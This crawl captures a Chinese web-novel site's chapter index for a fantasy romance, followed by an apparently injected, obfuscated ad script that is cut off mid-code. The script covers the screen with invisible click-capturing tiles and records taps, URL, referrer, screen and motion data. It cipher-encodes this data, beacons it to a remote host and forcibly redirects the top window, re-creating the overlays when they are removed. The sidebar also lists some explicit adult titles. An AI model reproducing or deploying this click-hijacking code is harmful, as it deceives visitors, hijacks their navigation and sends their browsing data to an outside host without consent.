

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.18jinse.com/book/623/
body_size: 16889
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>妖精公主的祭品婚约_妖精公主的祭品婚约(蝶舞花香)_妖精公主的祭品婚约最新章节 - PO文学</title>
    <meta name="keywords" content="妖精公主的祭品婚约,妖精公主的祭品婚约蝶舞花香,妖精公主的祭品婚约最新章节,PO文学" />
    <meta name="description" content="妖精公主的祭品婚约是蝶舞花香作者的最新小说，妖精公主的祭品婚约小说网提供妖精公主的祭品婚约最新章节全文免费阅读，妖精公主的祭品婚约下载，妖精公主的祭品婚约全文字更新，妖精公主的祭品婚约无弹窗！请关注妖精公主的祭品婚约吧，本站最新最快更新妖精公主的祭品婚约的最新章节。" />
    <link href="https://www.18jinse.com/book/623/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="妖精公主的祭品婚约" />
    <meta property="og:description" content="    从小一直备受眾人呵护与信赖的妖精公主，在某次的灭村突袭当中，才知晓自己就是那足以撼动整块大陆的圣祭品。
    从小经歷各种歷练与磨难的吸血鬼王，在听闻各种传闻之下，决定起兵攻打小国并顺道将她收入囊..
" />
    <meta property="og:image" content="https://img.18jinse.com/image/0/623/623s.jpg" />
    <meta property="og:novel:category" content="奇幻玄幻" />
    <meta property="og:novel:author" content="蝶舞花香" />
    <meta property="og:novel:book_name" content="妖精公主的祭品婚约" />
    <meta property="og:novel:read_url" content="https://www.18jinse.com/book/623/" />
    <meta property="og:url" content="https://www.18jinse.com/book/623/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.18jinse.com/modules/article/authorarticle.php?author=%E8%9D%B6%E8%88%9E%E8%8A%B1%E9%A6%99" />
    <meta property="og:novel:update_time" content='2023-02-08 15:15:40' />
    <meta property="og:novel:latest_chapter_name" content="破20番外福利 唯你而已" />
    <meta property="og:novel:latest_chapter_url" content="https://www.18jinse.com/read/623/52232.html" />
	<script type="text/javascript" src="https://www.18jinse.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.18jinse.com/astyle/wap.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO文学" class="logo">PO文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.18jinse.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.18jinse.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.18jinse.com" title="PO文学">首页</a></li>
            <li><a href="https://www.18jinse.com/sort/8/1.html">奇幻玄幻</a></li>
			<li class="active">妖精公主的祭品婚约</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">妖精公主的祭品婚约</h1>
				<p class="booktag">
                    <a class="red" href="https://www.18jinse.com/modules/article/authorarticle.php?author=%E8%9D%B6%E8%88%9E%E8%8A%B1%E9%A6%99" target="_blank" title="作者：蝶舞花香">蝶舞花香</a>
                    <span class="blue"><script>towan('122692')</script>万字</span>
                    <span class="blue">6261人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="妖精公主的祭品婚约" src="https://img.18jinse.com/image/0/623/623s.jpg" title="妖精公主的祭品婚约" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    从小一直备受眾人呵护与信赖的妖精公主，在某次的灭村突袭当中，才知晓自己就是那足以撼动整块大陆的圣祭品。
    从小经歷各种歷练与磨难的吸血鬼王，在听闻各种传闻之下，决定起兵攻打小国并顺道将她收入囊..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.18jinse.com/read/623/52232.html" title="破20番外福利 唯你而已">破20番外福利 唯你而已</a></p>
                <p class="booktime">更新时间：2023-02-08 15:15</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.18jinse.com/read/623/25268.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.18jinse.com/modules/article/uservote.php?id=623', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.18jinse.com/modules/article/addbookcase.php?bid=623', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《妖精公主的祭品婚约》最新章节</h2>
			<dd><a href="https://www.18jinse.com/read/623/52232.html">破20番外福利 唯你而已</a></dd><dd><a href="https://www.18jinse.com/read/623/25379.html">情人节番外 甜蜜日常</a></dd><dd><a href="https://www.18jinse.com/read/623/25376.html">番外篇 互诉情意</a></dd><dd><a href="https://www.18jinse.com/read/623/25374.html">第六十五章 回归原始</a></dd><dd><a href="https://www.18jinse.com/read/623/25372.html">第六十四章 邪神之力</a></dd><dd><a href="https://www.18jinse.com/read/623/25370.html">第六十三章 邪神復甦</a></dd><dd><a href="https://www.18jinse.com/read/623/25368.html">第六十二章 暗影之森</a></dd><dd><a href="https://www.18jinse.com/read/623/25366.html">第六十一章 讨伐邪神</a></dd><dd><a href="https://www.18jinse.com/read/623/25364.html">第六十章 湘水雨花</a></dd><dd><a href="https://www.18jinse.com/read/623/25362.html">第五十九章 接走爱妻</a></dd><dd><a href="https://www.18jinse.com/read/623/25361.html">第五十八章 抢夺祭品</a></dd><dd><a href="https://www.18jinse.com/read/623/25360.html">第五十七章 发兵洛雷天国</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《妖精公主的祭品婚约》全部章节目录</h2>
				<dd><a href="https://www.18jinse.com/read/623/25268.html">序章 人物介绍(持续更新中)</a></dd><dd><a href="https://www.18jinse.com/read/623/25270.html">插图人物介绍</a></dd><dd><a href="https://www.18jinse.com/read/623/25272.html">人物图样~</a></dd><dd><a href="https://www.18jinse.com/read/623/25274.html">第一章 起源之说</a></dd><dd><a href="https://www.18jinse.com/read/623/25276.html">第二章 灾难之始</a></dd><dd><a href="https://www.18jinse.com/read/623/25278.html">第三章 借机逃跑</a></dd><dd><a href="https://www.18jinse.com/read/623/25280.html">第四章 祭品危机</a></dd><dd><a href="https://www.18jinse.com/read/623/25282.html">第五章 王者风范</a></dd><dd><a href="https://www.18jinse.com/read/623/25284.html">第六章 初次见面</a></dd><dd><a href="https://www.18jinse.com/read/623/25286.html">第七章 誓约之印</a></dd><dd><a href="https://www.18jinse.com/read/623/25288.html">第八章 歷史宿命</a></dd><dd><a href="https://www.18jinse.com/read/623/25290.html">第九章 杀机再起</a></dd><dd><a href="https://www.18jinse.com/read/623/25292.html">第十章 幕后兇手</a></dd><dd><a href="https://www.18jinse.com/read/623/25294.html">第十一章 后宫生活</a></dd><dd><a href="https://www.18jinse.com/read/623/25296.html">第十二章 自由是何物</a></dd><dd><a href="https://www.18jinse.com/read/623/25300.html">第十三章 点心与花</a></dd><dd><a href="https://www.18jinse.com/read/623/25302.html">第十四章 唯一的公主</a></dd><dd><a href="https://www.18jinse.com/read/623/25304.html">第十五章 晚餐邀约</a></dd><dd><a href="https://www.18jinse.com/read/623/25306.html">第十六章 背负一切</a></dd><dd><a href="https://www.18jinse.com/read/623/25308.html">第十七章 希娜之请</a></dd><dd><a href="https://www.18jinse.com/read/623/25310.html">第十八章 巨龙邀约</a></dd><dd><a href="https://www.18jinse.com/read/623/25312.html">第十九章 进入军营</a></dd><dd><a href="https://www.18jinse.com/read/623/25317.html">第二十章 再度失控</a></dd><dd><a href="https://www.18jinse.com/read/623/25319.html">第二十一章 沟通协调</a></dd><dd><a href="https://www.18jinse.com/read/623/25321.html">第二十二章 危机再现</a></dd><dd><a href="https://www.18jinse.com/read/623/25323.html">第二十三章 隐隐作痛</a></dd><dd><a href="https://www.18jinse.com/read/623/25326.html">第二十四章 龙王之请</a></dd><dd><a href="https://www.18jinse.com/read/623/25327.html">第二十五章 突然相见</a></dd><dd><a href="https://www.18jinse.com/read/623/25329.html">第二十六章 庆典将至</a></dd><dd><a href="https://www.18jinse.com/read/623/25330.html">第二十七章 王妃之名</a></dd><dd><a href="https://www.18jinse.com/read/623/25331.html">第二十八章 珍宝之争</a></dd><dd><a href="https://www.18jinse.com/read/623/25332.html">第二十九章 联姻结盟</a></dd><dd><a href="https://www.18jinse.com/read/623/25333.html">第三十章 宠爱之人</a></dd><dd><a href="https://www.18jinse.com/read/623/25334.html">第三十一章 刁蛮公主</a></dd><dd><a href="https://www.18jinse.com/read/623/25335.html">第三十二章 庆典之乱</a></dd><dd><a href="https://www.18jinse.com/read/623/25336.html">第三十三章 担忧之情</a></dd><dd><a href="https://www.18jinse.com/read/623/25337.html">第三十四章 因妒生恨</a></dd><dd><a href="https://www.18jinse.com/read/623/25338.html">第三十五章 愿意接纳</a></dd><dd><a href="https://www.18jinse.com/read/623/25339.html">第三十六章 花园衝突</a></dd><dd><a href="https://www.18jinse.com/read/623/25340.html">第三十七章 花园宠物</a></dd><dd><a href="https://www.18jinse.com/read/623/25341.html">第三十八章 暗流涌动</a></dd><dd><a href="https://www.18jinse.com/read/623/25342.html">第三十九章 情意缠绵</a></dd><dd><a href="https://www.18jinse.com/read/623/25343.html">第四十章 他国来信</a></dd><dd><a href="https://www.18jinse.com/read/623/25344.html">第四十一章 怜惜之误</a></dd><dd><a href="https://www.18jinse.com/read/623/25345.html">第四十二章 皇室纷争</a></dd><dd><a href="https://www.18jinse.com/read/623/25346.html">第四十三章 纷争平息</a></dd><dd><a href="https://www.18jinse.com/read/623/25347.html">第四十四章 重新开始</a></dd><dd><a href="https://www.18jinse.com/read/623/25348.html">第四十五章 安内攘外</a></dd><dd><a href="https://www.18jinse.com/read/623/25349.html">第四十六章 接受挑战</a></dd><dd><a href="https://www.18jinse.com/read/623/25350.html">第四十七章 大获全胜</a></dd><dd><a href="https://www.18jinse.com/read/623/25351.html">第四十八章 太妃邀约</a></dd><dd><a href="https://www.18jinse.com/read/623/25352.html">第四十九章 陈年往事</a></dd><dd><a href="https://www.18jinse.com/read/623/25353.html">第五十章 路途遇险</a></dd><dd><a href="https://www.18jinse.com/read/623/25354.html">第五十一章 湘水王国</a></dd><dd><a href="https://www.18jinse.com/read/623/25355.html">第五十二章 结交好友</a></dd><dd><a href="https://www.18jinse.com/read/623/25356.html">第五十三章 忍无可忍</a></dd><dd><a href="https://www.18jinse.com/read/623/25357.html">第五十四章 失去归属</a></dd><dd><a href="https://www.18jinse.com/read/623/25358.html">第五十五章 来到敌国</a></dd><dd><a href="https://www.18jinse.com/read/623/25359.html">第五十六章 两国开战</a></dd><dd><a href="https://www.18jinse.com/read/623/25360.html">第五十七章 发兵洛雷天国</a></dd><dd><a href="https://www.18jinse.com/read/623/25361.html">第五十八章 抢夺祭品</a></dd><dd><a href="https://www.18jinse.com/read/623/25362.html">第五十九章 接走爱妻</a></dd><dd><a href="https://www.18jinse.com/read/623/25364.html">第六十章 湘水雨花</a></dd><dd><a href="https://www.18jinse.com/read/623/25366.html">第六十一章 讨伐邪神</a></dd><dd><a href="https://www.18jinse.com/read/623/25368.html">第六十二章 暗影之森</a></dd><dd><a href="https://www.18jinse.com/read/623/25370.html">第六十三章 邪神復甦</a></dd><dd><a href="https://www.18jinse.com/read/623/25372.html">第六十四章 邪神之力</a></dd><dd><a href="https://www.18jinse.com/read/623/25374.html">第六十五章 回归原始</a></dd><dd><a href="https://www.18jinse.com/read/623/25376.html">番外篇 互诉情意</a></dd><dd><a href="https://www.18jinse.com/read/623/25379.html">情人节番外 甜蜜日常</a></dd><dd><a href="https://www.18jinse.com/read/623/52232.html">破20番外福利 唯你而已</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			奇幻玄幻推荐阅读：<a href="https://www.18jinse.com/book/56465/">当我嫁人后，剧情突然变得不对劲起来</a><a href="https://www.18jinse.com/book/86210/">纷争之心（nph，西幻）</a><a href="https://www.18jinse.com/book/66091/">诡秘之主</a><a href="https://www.18jinse.com/book/88701/">采薇（产乳 NPH）</a><a href="https://www.18jinse.com/book/56397/">攻略精灵（西幻万人迷NP）</a><a href="https://www.18jinse.com/book/86458/">恶役大小姐（nph）</a><a href="https://www.18jinse.com/book/24596/">女子监狱淫乐园&nbsp;&nbsp;（NPH，禁忌）</a><a href="https://www.18jinse.com/book/93939/">万人迷什么的不要啊（强制NPH）</a><a href="https://www.18jinse.com/book/56645/">袚灾祛秽【蛇X人，兄弟3PH】</a><a href="https://www.18jinse.com/book/95574/">女皇的神途（NPH，重口，SM）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《妖精公主的祭品婚约》所有内容均来自互联网或网友上传，PO文学只为原作者蝶舞花香的小说进行宣传。欢迎各位书友支持蝶舞花香并收藏《妖精公主的祭品婚约》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by 18jinse.com &copy; PO文学（http://www.18jinse.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('妖精公主的祭品婚约');
	readbook('623');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20639kldxjjs.cxafybp.com:9189/u51segd5hg/639
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let 